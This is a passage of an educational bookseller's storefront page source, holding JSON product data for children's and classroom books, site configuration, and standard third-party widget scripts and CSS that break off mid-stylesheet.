Paperback\",\"url\":\"https://www.carsondellosa.com/404137--exploration-revolution-and-constitution-resource-book-grade-6-12-paperback-404137/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Bring history to life for students in grades 6–12 using Exploration, Revolution, and Constitution. This 128-page social studies book is perfect as a middle school curriculum supplement, an independent study, or a tutorial aid. Focusing on the early...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249680/404137__27441.1755187837.jpg?c=2\",\"alt\":\"American History Series Exploration, Revolution, and Constitution Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":311,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.68 LBS\",\"value\":0.68},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470992,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470993,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8470994,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470995,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8470996,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8470997,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8470998,\"name\":\"sample_name_1\",\"value\":\"The Midnight Ride of Paul Revere Free Printable\"},{\"id\":8470999,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00384--the-midnight-ride-of-paul-revere-free-printable-fr00384/\"},{\"id\":8471001,\"name\":\"other_formats\",\"value\":\"9066,9067\"},{\"id\":8471002,\"name\":\"spec-Series\",\"value\":\"American History Series\"},{\"id\":8471003,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8498977,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498978,\"name\":\"sample_name_2\",\"value\":\"Writing the Constitution Grades 6-12 Free Printable\"},{\"id\":8498979,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01023--writing-the-constitution-grades-6-12-free-printable-fr01023/\"},{\"id\":8498980,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498981,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8498982,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8540368,\"name\":\"spec-Author\",\"value\":\"Cindy Barden\"},{\"id\":8566073,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/wajb/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249680/404137__27441.1755187837.jpg?c=2\",\"alt\":\"American History Series Exploration, Revolution, and Constitution Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9066/2249682/404137_1__09550.1755187837.jpg?c=2\",\"alt\":\"Exploration, Revolution, and Constitution alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$13.99\",\"value\":13.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9066\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/Books/6th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/Middle School Workbooks & Books\",\"Teaching Supplies/Categories/Books/High School Workbooks & Books\"]},{\"id\":15787,\"sku\":\"9781731638618\",\"name\":\"I Am Kind Reader Grade PK-2\",\"url\":\"https://www.carsondellosa.com/9781731638618--i-am-kind-reader-grade-pk-2-paperback-9781731638618/\",\"brand\":{\"name\":\"Rourke Educational Media\"},\"availability\":\"\",\"summary\":\"This Kid Citizen reader encourages beginning readers to be kind to themselves and others.It feels good to be kind. How are you kind? I Am Kind, a 16-page reader from the Kid Citizen series for prekindergarten to grade 2, encourages beginning readers to...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/15787/2250587/9781731638618__38013.1755187612.jpg?c=2\",\"alt\":\"Kid Citizen I Am Kind Reader image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":568,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.15 LBS\",\"value\":0.15},\"demo\":false,\"date_added\":\"Nov 26th 2020\",\"custom_fields\":[{\"id\":8477942,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8477943,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8477944,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8477945,\"name\":\"spec-Product Detail\",\"value\":\"Reader\"},{\"id\":8477946,\"name\":\"Page Count\",\"value\":\"16 Pages\"},{\"id\":8477947,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8477948,\"name\":\"Look Inside\",\"value\":\"http://online.fliphtml5.com/ypfw/ujew/index.html\"},{\"id\":8477949,\"name\":\"spec-Series\",\"value\":\"Kid Citizen\"},{\"id\":8492724,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8492725,\"name\":\"spec-Subjects\",\"value\":\"Social Emotional Learning (SEL)\"},{\"id\":8492726,\"name\":\"spec-Subjects\",\"value\":\"Nonfiction\"},{\"id\":8492727,\"name\":\"spec-Themes\",\"value\":\"Community and Citizenship\"},{\"id\":8492728,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8492729,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8492730,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8492731,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8536940,\"name\":\"spec-Lexile Level\",\"value\":\"BR50L\"},{\"id\":8536941,\"name\":\"spec-Guided Reading Level\",\"value\":\"A\"},{\"id\":8537637,\"name\":\"spec-Author\",\"value\":\"Marla Conn\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/15787/2250587/9781731638618__38013.1755187612.jpg?c=2\",\"alt\":\"Kid Citizen I Am Kind Reader image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.95\",\"value\":9.95,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=15787\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Rourke Educational Media\",\"Learn at Home/Subjects/Early Learning\",\"Learn at Home/Categories/Storybooks & Readers\",\"Learn at Home/Subjects/Reading & Writing\",\"Teaching Supplies/Subjects/Social Emotional Learning\",\"Teaching Supplies/Categories/Books/Preschool Workbooks & Books\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness & Mindfulness\"]}],\"categoryName\":\"Social Studies\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Subjects\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects\"},{\"name\":\"Social Studies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/\"}],\"swym_et\":2,\"swym_ct\":\"Social Studies\",\"categoryProductsPerPage\":12,\"instant_search\":\"875a63f3-bd49-4369-b5fb-37dff4ac8f37\",\"zoomSize\":\"1000x1000\",\"productSize\":\"500x550\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.carsondellosa.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.carsondellosa.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.carsondellosa.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
                
                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>

        <script>
            var isp_related_options = {
                PRICE_FROM_ALWAYS: true,
                DECIMALS_REMOVE_ON_ROUND_PRICES: false,
                isp_related_callback: function () {
                    $jquery_isp('.isp_related_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href") != undefined) {
                            if(link.attr("href").indexOf('?ref') > -1){
                              link.attr("href", link.attr("href").replace('?ref','/?ref'));  
                            }
                            else if (link.attr("href").substr(-1) != "/")
                                link.attr("href", link.attr("href") + '/');
                        }
                    });
                }
            };
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("INLINE" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("GTS_CONTAINER");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 12345701,
                "position": "INLINE"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://static.klaviyo.com/onsite/js/WkZGpN/klaviyo.js?company_id=WkZGpN' async ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>

<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/LoRmx
pPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y" async></script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"margin-top: 15px; border: 1px solid #000; min-height: auto !important;\ncolor: #000;",background:"#ffffff",background_color:"#ffffff",class:"button button--secondary",color:"#000",text:"Add To Quote"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background_color:"#000",color:"#fff",expanded:!1,redirect_url:"https://www.carsondellosa.com/quote-thank-you",text:"Request Quote"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",background_color:"#000",class:"button button--secondary",clear_cart:!0,color:"#ffffff",text:"Cart To Quote"},custom_styles:"#qn-add-to-quote:hover,.qn-add-to-quote:hover{background-color:#fff!important;color:#333!important}.topbar-item-link{display:inline-block!important;margin-left:10px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{background:0 0!important;height:45px!important;width:45px!important;margin-top:2px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo>path{display:none}@media (min-width:1200px){button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{height:3px!important;width:3px!important;margin-top:7px!important}}.mui-btn--large{font-size:16px!important;letter-spacing:0!important;right:10px!important;bottom:10px!important}@media (min-width:768px){.mui-btn--large{right:15px!important;bottom:15px!important}}@media (min-width:1200px){.mui-btn--large{font-size:18px!important;right:20px!important;bottom:20px!important}}button#qn-dialog-toggle.mui-btn--raised{height:3px!important;line-height:3px!important;border-radius:4px}@media (min-width:768px){button#qn-dialog-toggle.mui-btn--raised{height:55px!important;line-height:55px!important}}button#qn-dialog-toggle.mui-btn--raised>#qn-dialog-text{font-weight:600!important;text-transform:capitalize!important}@media (max-width:767px){.vex.vex-theme-flat-attack{padding-top:0!important;padding-bottom:0!important}}@media (min-width:768px){.vex.vex-theme-flat-attack{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1260px){button#qn-dialog-toggle.mui-btn--raised{height:65px!important;line-height:65px!important}.vex.vex-theme-flat-attack{padding-top:70px!important;padding-bottom:70px!important}}@media (max-width:767px){.vex.vex-theme-flat-attack .vex-content{padding:2em 1em!important}}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em 1.5em!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em!important}}.mui-select>label,.mui-textfield>label{overflow-x:visible!important;text-overflow:initial!important;white-space:normal!important}.vex.vex-theme-flat-attack .vex-close:before{padding-top:.45em!important;font-size:1.7em!important;height:1.1em!important;width:1.1em!important;font-weight:400!important;color:gray!important}.vex.vex-theme-flat-attack .vex-close:before:active,.vex.vex-theme-flat-attack .vex-close:before:focus,.vex.vex-theme-flat-attack .vex-close:before:hover{color:#0066b3!important}.vex.vex-theme-flat-attack .vex-close{top:0!important;right:0!important}.vex.vex-theme-flat-attack .vex-close:active,.vex.vex-theme-flat-attack .vex-close:focus,.vex.vex-theme-flat-attack .vex-close:hover{outline:0}.qn-request-form-v4 .mui-tabs__bar li{height:35px!important;line-height:35px!important;border:0!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-close{top:10px!important;right:10px!important}.qn-request-form-v4 .mui-tabs__bar li{height:42px!important;line-height:42px!important}}.qn-request-form-v4 .mui-tabs__bar a{height:34px!important;line-height:31px!important;border:2px solid #ccc!important;border-radius:3px!important;font-weight:600!important;padding:0 15px!important}@media (min-width:768px){.qn-request-form-v4 .mui-tabs__bar a{height:42px!important;line-height:37px!important;padding:0 24px!important}}.qn-request-form-v4 .mui-tabs__bar a:hover{color:#414042!important;background:#fff!important}.mui-tabs__bar>li.mui--is-active{border:0!important}.mui-tabs__bar>li.mui--is-active>a{border-color:#0066b3!important;color:#0066b3!important}.vex-content.qn-request-form-v4{background-color:#fff!important}.mui-container-fluid.qn-wrapper{margin-left:-15px;margin-right:-15px}.mui-tabs__pane{padding:15px 0}.mui-select,.mui-textfield{padding-top:25px!important}.mui-select>label,.mui-textfield>label{font-weight:600!important;font-size:13px!important}.mui-select>select,.mui-textfield>input,.mui-textfield>textarea{border:1px solid #ccc!important;border-radius:4px!important;padding:8px 14px!important;font-weight:400!important;font-size:14px!important}.mui--text-right,.mui-btn{font-weight:600!important}.mui-select>select,.mui-textfield>input{height:38px!important}.mui-select>select{font-size:14px!important;line-height:1!important}.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 5px!important}@media (min-width:768px){.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 15px 0 0!important}}.qn-product-list-v4{padding-bottom:20px}.qn-product-list-v4 .mui-container-fluid{font-size:16px;line-height:1.6;margin-bottom:10px}.mui-tabs__bar>li>a{font-size:13px!important}@media (min-width:768px){.mui-tabs__bar>li>a{font-size:15px!important}}.mui-btn{height:46px!important;line-height:46px!important;text-transform:capitalize!important;border-radius:4px!important;font-size:16px!important}.mui-btn--primary,.mui-btn--primary[disabled]:active,.mui-btn--primary[disabled]:focus,.mui-btn--primary[disabled]:hover{background-color:#0066b3!important}#pane-current-quote .qn-form-button{width:auto!important;margin-left:auto;margin-right:auto;display:block;margin-top:0!important;border-radius:3px!important;text-transform:uppercase!important}.vex-content .qn-product-delete,.vex-content .vex-close::before{background:#fff!important;color:#0066b3!important}.mui-tabs__bar.mui-tabs__bar--justified>li{display:inline-block!important}#pane-submitted-quotes{margin-top:10px}#pane-submitted-quotes .mui-row{padding:0 30px;text-align:center;margin-left:0!important;margin-right:0!important;font-size:16px;line-height:1.6;margin-bottom:10px}.vex-content a{color:#414042!important}.mui--text-right{font-size:15px!important}@media (min-width:768px){.mui--text-right{font-size:16px!important}}.mui--text-title{font-size:15px!important;line-height:1.2!important}@media (min-width:768px){.mui--text-title{font-size:16px!important;line-height:1.2!important}}.qn-product-row{margin:0 -5px!important;border-bottom:1px #e5e5e5 solid;padding-top:8px!important;padding-bottom:8px!important}.mui-form--inline .mui-select,.mui-form--inline .mui-textfield{padding-top:0!important}#pane-current-quote .qn-form-button.qn-product-delete{display:inline-block!important;padding:0 10px!important;box-shadow:none!important;margin-top:0!important;height:38px!important;line-height:38px!important;position:absolute;top:0;margin:0;right:0;z-index:100}.qn-form-qty.mui-textfield>input.mui--text-right{width:45px!important;padding:0 7px!important;display:inline-block!important;text-align:left!important;float:right;margin-right:10px}.mui-form--inline .mui-textfield.qn-form-qty{margin:8px 0!important}@media (min-width:768px){.mui-col-md-6{width:100%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:680px!important}}@media (min-width:1260px){.mui-col-md-6{width:50%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:1197px!important;width:1197px!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{text-align:center;font-weight:600;font-size:20px;line-height:1.4;margin-bottom:1em!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{max-width:255px;margin:0 auto!important;display:block;text-align:center!important;font-weight:600!important;border-width:1px!important;font-size:1rem!important;padding:18px 0!important;height:auto!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.13333rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.26667rem!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]:focus{border-width:1px!important;box-shadow:none!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:0!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-column,.flex-row{-webkit-box-direction:normal!important}.vex.vex-theme-flat-attack .vex-dialog-button{display:inline-block;font-weight:600!important;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent!important;padding:.8rem 1.2rem!important;font-size:1rem!important;line-height:1.5!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s 